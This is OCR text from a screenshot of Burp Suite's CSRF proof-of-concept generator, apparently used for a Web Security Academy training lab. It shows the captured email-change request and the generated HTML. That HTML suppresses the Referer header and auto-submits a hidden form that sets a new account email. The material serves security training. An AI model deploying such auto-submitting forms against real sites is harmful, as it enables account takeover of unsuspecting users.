 CSRF PoC生成器
请求: https://0ae50063036f141980ec033400080029.web-security-academy.net 选项
美化 Raw Hex Hackvertor \n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0ae50063036f141980ec033400080029.web-security-academy.net
3 Cookie: session=3klgLncah4Ci3BDx0EojZ0Z2V87NfTkP
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
Search 0高亮
CSRF HTML:
1 <html>
2 <meta name="Referer" content="never">
3 <!-- CSRF PoC - generated by Burp Suite Professional -->
4 <body>
5 <form action="https://0ae50063036f141980ec033400080029.web-security-academy.net/my-
6 <input type="hidden" name="email" value="iener&#64;normal&#45;user&#46;net" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search 0高亮
重新生成 用浏览器测试 复制HTML 关闭